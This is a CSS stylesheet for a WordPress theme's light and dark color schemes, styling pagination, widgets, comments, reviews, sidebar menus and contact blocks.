.scheme_dark div.hesperiden .tp-bullet {
background-color: #333333;
}
div.hesperiden .tp-bullet.selected {
background-color: transparent;
border-width: 1px;
border-style: solid;
}
.scheme_original div.hesperiden .tp-bullet.selected {
border-color: #fafafa;
}
.scheme_dark div.hesperiden .tp-bullet.selected {
border-color: #333333;
} .scheme_original .top_panel_title_inner {
border-color: rgba(221, 221, 221, 0.1);
}
.scheme_dark .top_panel_title_inner {
border-color: rgba(144, 144, 144, 0.1);
}
.scheme_original .top_panel_title_inner .page_title {
color: #232a34;
}
.scheme_dark .top_panel_title_inner .page_title {
color: #d0d0d0;
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
color: #acb4b6;
}
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
color: #aaaaaa;
}
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
color: #232a34;
}
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
color: #d0d0d0;
}
.scheme_original .top_panel_title_inner .breadcrumbs span {
color: #232a34;
}
.scheme_dark .top_panel_title_inner .breadcrumbs span {
color: #d0d0d0;
}
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
background-color: #7ac369;
}
.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
background-color: #20c7ca;
}  .scheme_original .post_title .post_icon {
color: #7ac369;
}
.scheme_dark .post_title .post_icon {
color: #20c7ca;
} .scheme_original .pagination > a {
border-color: #7ac369;
}
.scheme_dark .pagination > a {
border-color: #20c7ca;
}  .post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
border-width: 1px;
border-style: solid;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
border-color: #7ac369;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
border-color: #20c7ca;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
background-color: #fafafa;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
background-color: #333333;
} .post_info {
font-family: "Roboto", sans-serif;
font-size: 0.86em;
line-height: 1.3em;
margin-bottom: 1.5em;
}
.scheme_original .post_info a,
.scheme_original .post_info a > span {
color: #7ac369;
}
.scheme_dark .post_info a,
.scheme_dark .post_info a > span {
color: #20c7ca;
}
.scheme_original .post_info a[class*="icon-"] {
color: #7ac369;
}
.scheme_dark .post_info a[class*="icon-"] {
color: #20c7ca;
}
.scheme_original .post_info a:hover {
color: #66a756;
}
.scheme_dark .post_info a:hover {
color: #189799;
}
.scheme_original .post_item .post_readmore_label {
color: #232a34;
}
.scheme_dark .post_item .post_readmore_label {
color: #e0e0e0;
}
.scheme_original .post_item_masonry .post_readmore_label,
.scheme_original .post_item_masonry .post_readmore:hover .post_readmore_label {
color: #ffffff !important;
}
.scheme_dark .post_item_masonry .post_readmore_label,
.scheme_dark .post_item_masonry .post_readmore:hover .post_readmore_label {
color: #f0f0f0 !important;
}
.scheme_original .post_item .post_readmore:hover .post_readmore_label {
color: #66a756;
}
.scheme_dark .post_item .post_readmore:hover .post_readmore_label {
color: #189799;
} .scheme_original .post_item_related .post_info a {
color: #989894;
}
.scheme_dark .post_item_related .post_info a {
color: #909090;
}
.scheme_original .post_item_related .post_info a:hover,
.scheme_original .post_item_related .post_title a:hover {
color: #66a756;
}
.scheme_dark .post_item_related .post_info a:hover,
.scheme_dark .post_item_related .post_title a:hover {
color: #189799;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
background-color: #ffffff;
}
.scheme_dark .related_wrap .post_item_related,
.scheme_dark .article_style_stretch .post_item_related {
background-color: #666666;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
background-color: #fafafa;
}
.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
background-color: #333333;
} .isotope_item_colored .post_featured .post_mark_new {
-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
-moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
color: #f0f0f0;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
background-color: #7ac369;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
background-color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
color: #ffffff;
}
.scheme_dark .isotope_item_colored .post_featured .post_title a {
color: #f0f0f0;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
color: #7ac369;
}
.scheme_dark .isotope_item_colored .post_category a,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_dark .isotope_item_colored .post_rating .reviews_value {
color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
background-color: #fafafa;
}
.scheme_dark .isotope_item_colored .post_featured .post_descr {
background-color: #333333;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
color: #7ac369;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
color: #20c7ca;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
background-color: #fafafa;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
background-color: #333333;
}
.scheme_original .isotope_item_colored_1 .post_title a {
color: #7ac369;
}
.scheme_dark .isotope_item_colored_1 .post_title a {
color: #20c7ca;
}
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
color: #66a756;
}
.scheme_dark .isotope_item_colored_1 .post_title a:hover,
.scheme_dark .isotope_item_colored_1 .post_category a:hover {
color: #189799;
} .scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
border-color: #7ac369;
}
.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured {
border-color: #20c7ca;
} .isotope_filters a {
font-weight: 400;
border-width: 2px;
border-style: solid;
}
.scheme_original .isotope_filters a {
border-color: #7ac369;
}
.scheme_dark .isotope_filters a {
border-color: #20c7ca;
}
.scheme_original .isotope_filters a {
background-color: #7ac369;
}
.scheme_dark .isotope_filters a {
background-color: #20c7ca;
}
.scheme_original .isotope_filters a {
color: #ffffff;
}
.scheme_dark .isotope_filters a {
color: #f0f0f0;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
border-color: #66a756;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
border-color: #189799;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
background-color: #66a756;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
background-color: #189799;
}  .pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
font-size: 2.3em;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
color: #232a34;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
color: #e0e0e0;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
color: #acb4b6;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a:hover,
.scheme_dark .pagination_slider .pager_cur:hover,
.scheme_dark .pagination_slider .pager_cur:focus,
.scheme_dark .pagination_pages > .active,
.scheme_dark .pagination_pages > a:hover {
color: #a0a0a0;
}
.scheme_original .pagination_slider .pager_slider {
border-color: #efefef;
}
.scheme_dark .pagination_slider .pager_slider {
border-color: #000000;
}
.scheme_original .pagination_slider .pager_slider {
background-color: #fafafa;
}
.scheme_dark .pagination_slider .pager_slider {
background-color: #333333;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
color: #ffffff;
}
.scheme_dark .pagination_wrap .pager_next,
.scheme_dark .pagination_wrap .pager_prev,
.scheme_dark .pagination_wrap .pager_last,
.scheme_dark .pagination_wrap .pager_first {
color: #f0f0f0;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
border-color: #efefef !important;
}
.scheme_dark .pagination_wrap .pager_next,
.scheme_dark .pagination_wrap .pager_prev,
.scheme_dark .pagination_wrap .pager_last,
.scheme_dark .pagination_wrap .pager_first {
border-color: #000000 !important;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
background-color: #7ac369;
}
.scheme_dark .pagination_wrap .pager_next,
.scheme_dark .pagination_wrap .pager_prev,
.scheme_dark .pagination_wrap .pager_last,
.scheme_dark .pagination_wrap .pager_first {
background-color: #20c7ca;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
background-color: #66a756;
}
.scheme_dark .pagination_wrap .pager_next:hover,
.scheme_dark .pagination_wrap .pager_prev:hover,
.scheme_dark .pagination_wrap .pager_last:hover,
.scheme_dark .pagination_wrap .pager_first:hover {
background-color: #189799;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
color: #ffffff;
}
.scheme_dark .pagination_wrap .pager_next:hover,
.scheme_dark .pagination_wrap .pager_prev:hover,
.scheme_dark .pagination_wrap .pager_last:hover,
.scheme_dark .pagination_wrap .pager_first:hover {
color: #f0f0f0;
} .scheme_original .pagination_viewmore > a {
color: #ffffff;
}
.scheme_dark .pagination_viewmore > a {
color: #f0f0f0;
}
.scheme_original .pagination_viewmore > a {
background-color: #7ac369;
}
.scheme_dark .pagination_viewmore > a {
background-color: #20c7ca;
}
.scheme_original .pagination_viewmore > a:hover {
color: #ffffff;
}
.scheme_dark .pagination_viewmore > a:hover {
color: #f0f0f0;
}
.scheme_original .pagination_viewmore > a:hover {
background-color: #66a756;
}
.scheme_dark .pagination_viewmore > a:hover {
background-color: #189799;
} .scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
background-color: #66a756;
}
.scheme_dark .viewmore_loader,
.scheme_dark .mfp-preloader span,
.scheme_dark .sc_video_frame.sc_video_active:before {
background-color: #189799;
}  .scheme_original .post_featured .post_nav_item {
color: #ffffff;
}
.scheme_dark .post_featured .post_nav_item {
color: #f0f0f0;
}
.post_featured .post_nav_item:before {
border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
background-color: #7ac369;
}
.scheme_dark .post_featured .post_nav_item:before {
background-color: #20c7ca;
}
.scheme_original .post_featured .post_nav_item:before {
color: #ffffff;
}
.scheme_dark .post_featured .post_nav_item:before {
color: #f0f0f0;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
background-color: #7ac369;
}
.scheme_dark .post_featured .post_nav_item .post_nav_info {
background-color: #20c7ca;
} .reviews_block .reviews_summary .reviews_item {
background-image: url(//joiadocampo.com/wp-content/themes/joia/images/rating_summary_bg.png);
background-position: right top;
background-repeat: no-repeat;
background-size: 100% 100%;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
background-color: #7ac369;
}
.scheme_dark .reviews_block .reviews_summary .reviews_item {
background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
color: #ffffff;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
color: #f0f0f0;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
background-color: #7ac369;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
background-color: #20c7ca;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
color: #7ac369;
}
.scheme_dark .reviews_block .reviews_item .reviews_stars_hover {
color: #20c7ca;
}
.scheme_original .reviews_block .reviews_value {
color: #232a34;
}
.scheme_dark .reviews_block .reviews_value {
color: #e0e0e0;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
color: #989894;
}
.scheme_dark .reviews_block .reviews_summary .reviews_criteria {
color: #909090;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
color: #ffffff;
}
.scheme_dark .reviews_block .reviews_summary .reviews_value {
color: #f0f0f0;
} .scheme_original .post_item .post_rating .reviews_stars_bg,
.scheme_original .post_item .post_rating .reviews_stars_hover,
.scheme_original .post_item .post_rating .reviews_value {
color: #7ac369;
}
.scheme_dark .post_item .post_rating .reviews_stars_bg,
.scheme_dark .post_item .post_rating .reviews_stars_hover,
.scheme_dark .post_item .post_rating .reviews_value {
color: #20c7ca;
} .scheme_original .post_author {
background-color: #7ac369;
}
.scheme_dark .post_author {
background-color: #20c7ca;
}
.scheme_original .post_author {
color: #ffffff;
}
.scheme_dark .post_author {
color: #f0f0f0;
}
.scheme_original .post_author .post_author_title {
color: #ffffff;
}
.scheme_dark .post_author .post_author_title {
color: #f0f0f0;
}
.scheme_original .post_author .post_author_title a {
color: #ffffff;
}
.scheme_dark .post_author .post_author_title a {
color: #f0f0f0;
}
.scheme_original .post_author .post_author_title a:hover {
color: #989894;
}
.scheme_dark .post_author .post_author_title a:hover {
color: #909090;
}
.scheme_original .post_author .post_author_info {
color: #ffffff;
}
.scheme_dark .post_author .post_author_info {
color: #f0f0f0;
}
.scheme_original .post_author .post_author_info {
color: #989894;
}
.scheme_dark .post_author .post_author_info {
color: #909090;
}
.scheme_original .comments_wrap .columns_wrap .comments_field input,
.scheme_original .comments_wrap .comments_message textarea {
border-color: #efefef;
}
.scheme_dark .comments_wrap .columns_wrap .comments_field input,
.scheme_dark .comments_wrap .comments_message textarea {
border-color: #000000;
} .comments_list_wrap ul.children,
.comments_list_wrap ul > li + li {
padding-top: 1.25em;
margin-top: 1.25em;
}
.comments_wrap .comment-respond {
padding-bottom: 4px;
}
.comments_list_wrap .comment-respond {
padding-bottom: 1.25em;
margin-bottom: 1.25em;
border-bottom-width: 2px;
border-bottom-style: solid;
}
.scheme_original .comments_list_wrap .comment-respond {
border-bottom-color: #7ac369;
}
.scheme_dark .comments_list_wrap .comment-respond {
border-bottom-color: #20c7ca;
}
.comments_list_wrap > ul {
padding-bottom: 1.25em;
}
.comments_list_wrap ul > li + li > .comment_author_avatar {
top: 1.5em;
}
.scheme_original .comments_list_wrap .comment_info > span.comment_author,
.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
color: #7ac369;
}
.scheme_dark .comments_list_wrap .comment_info > span.comment_author,
.scheme_dark .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
color: #20c7ca;
} .scheme_original .post_item_404 .page_subtitle span {
color: #ff661b;
}
.scheme_dark .post_item_404 .page_subtitle span {
color: #ff661b;
}  .sidebar_outer_menu .menu_side_nav > li > a,
.sidebar_outer_menu .menu_side_responsive > li > a {
font-size: 1em;
line-height: 1em;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
color: #232a34;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a {
color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
color: #232a34;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
color: #d0d0d0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
background-color: #f0f0f0;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
background-color: #505050;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
color: #232a34;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
background-color: #fafafa;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
background-color: #333333;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
border-color: #efefef;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
border-color: #000000;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
color: #acb4b6;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
color: #a0a0a0;
}
.sidebar_outer_menu .menu_side_nav > li ul,
.sidebar_outer_menu .menu_side_responsive > li ul {
line-height: 1.3em;
}
.sidebar_outer_menu .menu_side_nav > li ul li a,
.sidebar_outer_menu .menu_side_responsive > li ul li a {
padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
color: #232a34;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
color: #e0e0e0;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
color: #7ac369;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
color: #20c7ca;
} .scheme_original .widget_area_inner,
.scheme_original .widget_area_inner ul li a {
color: #989894;
}
.scheme_dark .widget_area_inner,
.scheme_dark .widget_area_inner ul li a {
color: #909090;
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner button::before:hover {
color: #7ac369;
}
.scheme_dark .widget_area_inner a,
.scheme_dark .widget_area_inner button::before:hover {
color: #20c7ca;
}
.scheme_original .widget_area_inner button::before {
color: #232a34;
}
.scheme_dark .widget_area_inner button::before {
color: #e0e0e0;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
border-bottom: 4px solid !important;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
background-color: #7ac369 !important;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
background-color: #20c7ca !important;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
color: #ffffff !important;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
color: #f0f0f0 !important;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
border-color: #efefef !important;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
border-color: #000000 !important;
}
.scheme_original .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
color: #232a34 !important;
}
.scheme_dark .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
color: #e0e0e0 !important;
}
.scheme_original .widget_area_inner ul li:before {
background-color: #7ac369;
}
.scheme_dark .widget_area_inner ul li:before {
background-color: #20c7ca;
}
.scheme_original .widget_area .widget_calendar td.today .day_wrap {
color: #ffffff;
}
.scheme_dark .widget_area .widget_calendar td.today .day_wrap {
color: #f0f0f0;
}
.scheme_original .widget_area .widget_calendar td.today .day_wrap {
border-color: #efefef;
}
.scheme_dark .widget_area .widget_calendar td.today .day_wrap {
border-color: #000000;
}
.scheme_original .widget_area_inner a:hover,
.scheme_original .widget_area_inner ul li a:hover,
.scheme_original .widget_area_inner button:hover:before {
color: #66a756;
}
.scheme_dark .widget_area_inner a:hover,
.scheme_dark .widget_area_inner ul li a:hover,
.scheme_dark .widget_area_inner button:hover:before {
color: #189799;
}
.scheme_original .widget_area_inner .post_title a {
color: #989894;
}
.scheme_dark .widget_area_inner .post_title a {
color: #909090;
}
.scheme_original .widget_area_inner .post_title a:hover {
color: #7ac369;
}
.scheme_dark .widget_area_inner .post_title a:hover {
color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_text a,
.scheme_original .widget_area_inner .post_info a {
color: #7ac369;
}
.scheme_dark .widget_area_inner .widget_text a,
.scheme_dark .widget_area_inner .post_info a {
color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_text a:hover,
.scheme_original .widget_area_inner .post_info a:hover {
color: #66a756;
}
.scheme_dark .widget_area_inner .widget_text a:hover,
.scheme_dark .widget_area_inner .post_info a:hover {
color: #189799;
} .scheme_original .widget_area_inner .widget_product_search .search_form,
.scheme_original .widget_area_inner .widget_search .search_form {
border-color: #efefef;
}
.scheme_dark .widget_area_inner .widget_product_search .search_form,
.scheme_dark .widget_area_inner .widget_search .search_form {
border-color: #000000;
}
.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
padding-right: 30px;
padding-left: 8px;
background: none;
border: none;
width: 100%;
height: 2.5em;
line-height: 2.5em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.scheme_original .widget_area_inner .widget_product_search .search_field,
.scheme_original .widget_area_inner .widget_search .search_field {
color: #989894;
}
.scheme_dark .widget_area_inner .widget_product_search .search_field,
.scheme_dark .widget_area_inner .widget_search .search_field {
color: #999999;
}
.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
position: absolute;
right: 0;
top: 0;
padding: 0;
width: 2.5em;
height: 2.5em;
line-height: 2.5em;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.scheme_original .widget_area_inner .widget_product_search .search_button,
.scheme_original .widget_area_inner .widget_search .search_button {
color: #989894;
}
.scheme_dark .widget_area_inner .widget_product_search .search_button,
.scheme_dark .widget_area_inner .widget_search .search_button {
color: #999999;
}
.scheme_original .widget_area_inner .widget_product_search .search_button:hover,
.scheme_original .widget_area_inner .widget_search .search_button:hover {
color: #232a34;
}
.scheme_dark .widget_area_inner .widget_product_search .search_button:hover,
.scheme_dark .widget_area_inner .widget_search .search_button:hover {
color: #d0d0d0;
} .scheme_original .widget_area_inner .widget_calendar .weekday {
color: #232a34;
}
.scheme_dark .widget_area_inner .widget_calendar .weekday {
color: #e0e0e0;
}
.scheme_original .widget_area_inner .widget_calendar td a:hover {
background-color: #7ac369;
}
.scheme_dark .widget_area_inner .widget_calendar td a:hover {
background-color: #20c7ca;
}
.scheme_original .widget_area_inner .widget_calendar td a:hover {
color: #ffffff;
}
.scheme_dark .widget_area_inner .widget_calendar td a:hover {
color: #f0f0f0;
}
.scheme_original .widget_area_inner .widget_calendar .today .day_wrap {
background-color: #7ac369;
}
.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap {
background-color: #20c7ca;
} .scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
color: #989894;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
color: #909090;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
background-color: #efefef;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
background-color: #000000;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
background-color: #ff661b;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
background-color: #ff661b;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
color: #ffffff;
}
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
color: #f0f0f0;
} .scheme_original .widget_area .widget_title,
.scheme_original .widget_area .widget,
.scheme_original .widget_area ul li:before,
.scheme_original .widget_area aside .post_item + .post_item {
border-color: #efefef;
}
.scheme_dark .widget_area .widget_title,
.scheme_dark .widget_area .widget,
.scheme_dark .widget_area ul li:before,
.scheme_dark .widget_area aside .post_item + .post_item {
border-color: #000000;
}
.scheme_original .widget_area ul li {
color: #ff661b;
}
.scheme_dark .widget_area ul li {
color: #ff661b;
}
.scheme_original .wp-calendar thead tr:first-child {
color: #ffffff;
}
.scheme_dark .wp-calendar thead tr:first-child {
color: #f0f0f0;
}
.scheme_original .wp-calendar::before {
background-color: #7ac369;
}
.scheme_dark .wp-calendar::before {
background-color: #20c7ca;
}
.scheme_original .wp-calendar thead tr:first-child a::before {
color: #ffffff;
}
.scheme_dark .wp-calendar thead tr:first-child a::before {
color: #f0f0f0;
}  .scheme_original .contacts_wrap_inner {
color: #989894;
}
.scheme_dark .contacts_wrap_inner {
color: #909090;
}
.scheme_original .contacts_wrap.scheme_original {
background-color: #7ac369;
}
.scheme_dark .contacts_wrap.scheme_original {
background-color: #20c7ca;
}
.scheme_original .contacts_wrap .contacts_address .address_left h1,
.scheme_original .address_right {
color: #ffffff;
}
.scheme_dark .contacts_wrap .contacts_address .address_left h1,
.scheme_dark .address_right {
color: #f0f0f0;
}
.scheme_original .contacts_wrap .contacts_address .address_left h1 span,
.scheme_original .address_right .contact_icon {
color: #cde452;
}
.scheme_dark .contacts_wrap .contacts_address .address_left h1 span,
.scheme_dark .address_right .contact_icon {
color: #cde452;
} .scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
color: #989894;
}
